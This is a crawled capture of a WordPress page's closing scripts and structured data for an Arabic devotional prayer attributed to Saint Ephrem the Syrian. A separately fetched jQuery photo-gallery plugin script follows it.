<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peregabriel.org/saintamaria/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peregabriel.org/saintamaria/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/peregabriel.org\/saintamaria\/17418\/"},"dateCreated":"2023-02-13 23:08:11","datePublished":"2023-02-13 23:08:11","dateModified":"2023-02-13 21:08:11","url":"https:\/\/peregabriel.org\/saintamaria\/17418\/","headline":"\u062e\u0644\u0635\u0646\u064a \u0644\u0623\u0646\u064a \u0623\u0644\u062c\u0623 \u0625\u0644\u064a\u0643 \u0640 \u0627\u0644\u0642\u062f\u064a\u0633 \u0627\u0641\u0631\u0627\u0645 \u0627\u0644\u0633\u0631\u064a\u0627\u0646\u064a","name":"\u062e\u0644\u0635\u0646\u064a \u0644\u0623\u0646\u064a \u0623\u0644\u062c\u0623 \u0625\u0644\u064a\u0643 \u0640 \u0627\u0644\u0642\u062f\u064a\u0633 \u0627\u0641\u0631\u0627\u0645 \u0627\u0644\u0633\u0631\u064a\u0627\u0646\u064a","articleBody":"<h2 class=\"rtecenter\" style=\"text-align: center;\"><span style=\"font-size: 24pt; color: #ff0000;\"><strong><span style=\"font-family: arial, helvetica, sans-serif;\">\u062e\u0644\u0635\u0646\u064a \u0644\u0623\u0646\u064a \u0623\u0644\u062c\u0623 \u0625\u0644\u064a\u0643 <\/span><\/strong><\/span>\r\n<span style=\"font-size: 24pt; color: #ff0000;\"><strong><span style=\"font-family: arial, helvetica, sans-serif;\">\u0627\u0644\u0642\u062f\u064a\u0633 \u0623\u0641\u0631\u0627\u0645 \u0627\u0644\u0633\u0631\u064a\u0627\u0646\u064a<\/span><\/strong><\/span><\/h2>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\"><\/h2>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0627 \u064a\u0633\u062a\u0637\u064a\u0639 \u0623\u062d\u062f \u0623\u0646 \u064a\u0634\u0641\u064a \u0645\u0631\u0636\u064a <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0625\u0644\u0627 \u0627\u0644\u0630\u064a \u064a\u0639\u0631\u0641 \u0623\u0639\u0645\u0627\u0642 \u0627\u0644\u0642\u0644\u0628<\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0643\u0645 \u0645\u0646 \u0645\u0631\u0629 \u0648\u0636\u0639\u062a\u064f \u062d\u062f\u0648\u062f\u0627\u064b \u0644\u0646\u0641\u0633\u064a <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u0628\u0646\u064a\u062a\u064f \u062c\u062f\u0631\u0627\u0646\u0627\u064b \u0628\u064a\u0646 \u0646\u0641\u0633\u064a \u0648\u0627\u0644\u062e\u0637\u064a\u0629<\/span>\r\n\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0643\u0646 \u0623\u0641\u0643\u0627\u0631\u064a \u062a\u0639\u062f\u064e\u0651\u062a \u0627\u0644\u062d\u062f\u0648\u062f <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u0625\u0631\u0627\u062f\u062a\u064a \u0647\u062f\u0645\u062a \u0627\u0644\u062c\u062f\u0631\u0627\u0646 <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0623\u0646 \u0645\u062e\u0627\u0641\u0629 \u0627\u0644\u0644\u0647 \u0644\u0645 \u062a\u0636\u0645\u0646 \u0627\u0644\u062d\u062f\u0648\u062f\u064e <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u0627\u0644\u062c\u062f\u0631\u0627\u0646 \u0644\u0645 \u062a\u062a\u0623\u0633\u0633 \u0639\u0644\u0649 \u062a\u0648\u0628\u0629 \u0635\u0627\u062f\u0642\u0629<\/span>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u0647\u0627 \u0623\u0646\u0627 \u0623\u0642\u0631\u0639 \u0627\u0644\u0628\u0627\u0628 \u062b\u0627\u0646\u064a\u0629 \u0644\u0643\u064a \u064a\u064f\u0641\u062a\u062d \u0644\u064a <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0627 \u0623\u0643\u0641\u0651 \u0639\u0646 \u0627\u0644\u0633\u0624\u0627\u0644 \u062d\u062a\u0649 \u0623\u0646\u0627\u0644 \u0645\u0627 \u0623\u0637\u0644\u0628 <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u0644\u0627 \u0623\u0639\u0631\u0641 \u0639\u064a\u0628\u0627\u064b \u0641\u064a \u0637\u0644\u0628 \u0631\u062d\u0645\u062a\u0643 \u064a\u0627 \u0631\u0628<\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0623\u064a\u0647\u0627 \u0627\u0644\u0631\u0628 \u0645\u062e\u0644\u0651\u0635\u064a <\/span><\/h2>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\">\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0645\u0627\u0630\u0627 \u062a\u062e\u0644\u064a\u064e\u0651\u062a \u0639\u0646\u064a \u061f<\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0627\u0631\u062d\u0645\u0646\u064a \u064a\u0627 \u0645\u062d\u0628\u064e\u0651 \u0627\u0644\u0628\u0634\u0631 \u0648\u062d\u062f\u0643 <\/span><\/h2>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u062e\u0644\u0650\u0651\u0635\u0646\u064a \u0623\u0646\u0627 \u0627\u0644\u062e\u0627\u0637\u0626 \u0623\u0646\u062a \u0623\u064a\u0647\u0627 \u0627\u0644\u0639\u0627\u062f\u0645 \u0627\u0644\u062e\u0637\u064a\u0629 \u0648\u062d\u062f\u0643<\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0627\u0633\u062d\u0628\u0646\u064a \u0645\u0646 \u062d\u0645\u0623\u0629 \u0622\u062b\u0627\u0645\u064a \u062d\u062a\u0649 \u0644\u0627 \u0623\u062a\u0644\u0637\u062e \u0625\u0644\u0649 \u0627\u0644\u0623\u0628\u062f \u0628\u0647\u0627<\/span><\/h2>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u062e\u0644\u0650\u0651\u0635\u0646\u064a \u0645\u0646 \u0641\u0643 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0630\u064a \u064a\u0632\u0623\u0631 \u0643\u0623\u0633\u062f \u0648\u064a\u0644\u062a\u0645\u0633 \u0627\u0628\u062a\u0644\u0627\u0639\u064a<\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0623\u0646\u0647\u0650\u0636\u0652 \u0642\u0648\u062a\u0643 \u0648\u0647\u0644\u0645\u064e\u0651 \u0625\u0644\u0649 \u062e\u0644\u0627\u0635\u064a <\/span><\/h2>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0623\u0631\u0633\u0644 \u0628\u0631\u0642\u0643 \u0648\u0628\u062f\u0650\u0651\u062f \u0642\u0648\u062a\u0647 <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0643\u064a \u064a\u0636\u0631\u0628\u0647 \u0627\u0644\u062e\u0648\u0641 \u0641\u064a\u0641\u0631\u0651 \u0645\u0646 \u0648\u062c\u0647\u0643 <\/span>\r\n<span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0641\u0644\u0627 \u0642\u0648\u0629 \u0644\u0647 \u0644\u0644\u0648\u0642\u0648\u0641 \u0623\u0645\u0627\u0645\u0643 \u0648\u0623\u0645\u0627\u0645 \u0648\u062c\u0647 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0628\u0648\u0646\u0643 <\/span><\/h2>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u062d\u0627\u0644\u0645\u0627 \u064a\u062f\u0631\u0643 \u0639\u0644\u0627\u0645\u0629 \u0646\u0639\u0645\u062a\u0643 \u064a\u0633\u062a\u0648\u0644\u064a \u0639\u0644\u064a\u0647 \u062e\u0648\u0641\u0643 \u0648\u064a\u0646\u0633\u062d\u0628 \u0645\u0646 \u0647\u0630\u0627 \u0645\u064f\u062e\u0632\u0649\u064b<\/span><\/h2>\r\n<h2 class=\"rtejustify\" style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u062e\u0644\u0651\u0635\u0646\u064a \u0627\u0644\u0622\u0646 \u064a\u0627 \u0633\u064a\u062f \u0644\u0623\u0646\u064a \u0623\u0644\u062c\u0623 \u0625\u0644\u064a\u0643<\/span><\/h2>\r\n<div>\r\n<h2 style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640\u0640<\/span><\/h2>\r\n<h2 style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">+ \u062a\u0631\u062c\u0645\u0629 \u062f. \u0639\u062f\u0646\u0627\u0646 \u0637\u0631\u0627\u0628\u0644\u0633\u064a<\/span><\/h2>\r\n<h2 style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0627\u0644\u0645\u0635\u062f\u0631 : \u0645\u062f\u0648\u0646\u0629 \u0643\u062a\u0627\u0628\u0627\u062a \u0627\u0644\u0622\u0628\u0627\u0621 \u0627\u0644\u0642\u062f\u064a\u0633\u064a\u0646<\/span><\/h2>\r\n<\/div>","author":{"@type":"Person","name":"admin","url":"https:\/\/peregabriel.org\/saintamaria\/author\/jessica\/","sameAs":["http:\/\/www.peregabriel.com"]},"articleSection":["\u0645\u0646\u0627\u062c\u0627\u0629 \u0631\u0648\u062d\u064a\u0629","\u0645\u0642\u0627\u0644\u0627\u062a : \u0627\u0641\u0631\u0627\u0645 \u0627\u0644\u0633\u0631\u064a\u0627\u0646\u064a"],"image":{"@type":"ImageObject","url":"https:\/\/peregabriel.org\/saintamaria\/wp-content\/uploads\/2023\/02\/2-4-e1676324072420.jpeg","width":190,"height":227},"publisher":{"@type":"Organization","name":"","url":"https:\/\/peregabriel.org\/saintamaria","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/www.facebook.com\/www.peregabriel","https:\/\/twitter.com\/peregabrielcom","https:\/\/www.instagram.com\/peregabrielcom\/","https:\/\/peregabriel.org\/saintamaria\/video-category\/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u062e\u0644\u0635\u0646\u064a \u0644\u0623\u0646\u064a \u0623\u0644\u062c\u0623 \u0625\u0644\u064a\u0643 \u0640 \u0627\u0644\u0642\u062f\u064a\u0633 \u0627\u0641\u0631\u0627\u0645 \u0627\u0644\u0633\u0631\u064a\u0627\u0646\u064a","published":"2023-02-13 23:08:11","updated":"2023-02-13 21:08:11"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4019704591249c6833fad37b567483f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/scripts.js?ver=1.0
body_size: 362
content:
jQuery(function($){
  
  $('.album-photos').masonry();
  
  $('.apg-album-photos-slider').apgsl();
  
  $(document).on('click','a.apg-modal-trigger',function(e){
    e.preventDefault();
    var btn = $(this);
    
    var url = btn.attr('href');
    
    var title = btn.attr('title');
    
    var album_id = btn.attr('data-album');
    
    var wp_nonce = btn.attr('data-nonce');
    
    var modal_container = $('#apg-modal-container');
    
    $('#apg-overlay').find('.album-title').text(title);
    
    modal_container.find('.apg-modal-content').html('<p style="text-align:center;margin-top:100px;">Loading..</p>');
    
    jQuery('body').toggleClass('apg_overlay');
    
    modal_container.toggleClass('active');
    
    $.post( url,{
      
      albumid : album_id,
      nonce : wp_nonce
      
    },function(response){
      
      var data = $.parseJSON(JSON.stringify(response));
      modal_container.find('.apg-modal-content').html(data);
    } );
  
  });
  
  
  
  $(document).on('click','#apg-modal-close',function(e){
    
    e.preventDefault();
    
    var modal_container = $('#apg-modal-container');
    
    modal_container.find('.apg-modal-content').html('');
    
    $('body').removeClass('apg_overlay');
    
    $('#apg-modal-container').removeClass('active');
    
  });
  
  
  $(document).on('click','#apg-overlay:not(".apg-photo-modal-trigger")',function(e){
    
    e.preventDefault();
    var modal_container = $('#apg-modal-container');
    modal_container.find('.apg-modal-content').html('');
    $('body').removeClass('apg_overlay');
    $('#apg-modal-container').removeClass('active');
    
  });
  
  
  $(document).on('click','a.apg-gallery-filterable-nav-item',function(e){
    e.preventDefault();
    var btn = $(this);
    
    if( btn.hasClass('active') ){
      return;
    }
    
    var nonce = btn.attr('data-nonce');
    var album_id = btn.attr('data-filter');
    var parent_ul = btn.parents('ul');
    var parent = btn.parents('.apg-gallery-filterable');
    
    if( btn.hasClass('busy') ){
      return;
    }
    
    var url = parent.attr('data-url');
    var img_size = parent.attr('data-size');
    var holder = parent.find('.apg-gallery-filterable-content').find('.apg-album-view-container');
    
    parent_ul.find('.active').removeClass('active');
    btn.addClass('active');
    holder.css('opacity','0.5');
    parent.addClass('busy');
    
    $.post(url,{
      id:album_id,
      _nonce:nonce,
      size:img_size
    },function(response){
      holder.html(response);
      holder.css('opacity','1');
      parent.removeClass('busy');
    });
    
  });
  
  
});